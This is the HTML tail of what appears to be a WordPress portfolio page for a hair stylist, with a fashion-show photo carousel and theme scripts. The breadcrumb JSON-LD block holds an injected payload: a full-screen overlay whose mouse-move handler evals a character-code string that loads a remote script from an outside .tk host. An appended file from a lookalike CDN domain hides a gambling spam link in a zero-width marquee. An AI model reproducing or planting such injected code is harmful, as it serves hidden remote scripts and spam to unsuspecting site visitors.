				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg 1x, https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg 2x" width="500" height="383" alt="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg" data-id="2117" data-rel="iLightbox[gallery]" data-title="Vivienne Tam FW17 2.15.17 - photo by Andrew Werner, AHW_3911" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/vivienne-tam-fw17-2-15-17-photo-by-andrew-werner-ahw_3911/" aria-label="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg 1x, https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg 2x" width="500" height="383" alt="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg" data-id="2111" data-rel="iLightbox[gallery]" data-title="Supima SS19 9.6.18 - photo by Andrew Werner, AHW_4042" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/supima-ss19-9-6-18-photo-by-andrew-werner-ahw_4042/" aria-label="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png 1x, https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.56.24 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png" data-id="2108" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.56.24 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-56-24-pm/" aria-label="Screen Shot 2019-01-31 at 8.56.24 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png 1x, https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.25.58 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png" data-id="2105" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.25.58 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-25-58-pm/" aria-label="Screen Shot 2019-01-31 at 8.25.58 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg 1x, https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg 2x" width="500" height="383" alt="S5" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg" data-id="2102" data-rel="iLightbox[gallery]" data-title="S5" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/s5/" aria-label="S5"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2017 JonReyman.com | All Rights Reserved. Website powered by <a href="https://l7hero.com">L7HERO.com</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/jonreymanhair" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jonreyman.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/uploads/fusion-scripts/9d891278e548df15685f2dd739c8ebdb.min.js?ver=3.4.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://jonreyman.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/jonreyman.com"},{"@type":"ListItem","position":2,"name":"Shows","item":"https:\/\/jonreyman.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/shows\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh
body_size: -89
content:
<marquee style='position:absolute;width:0;'>
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
</marquee>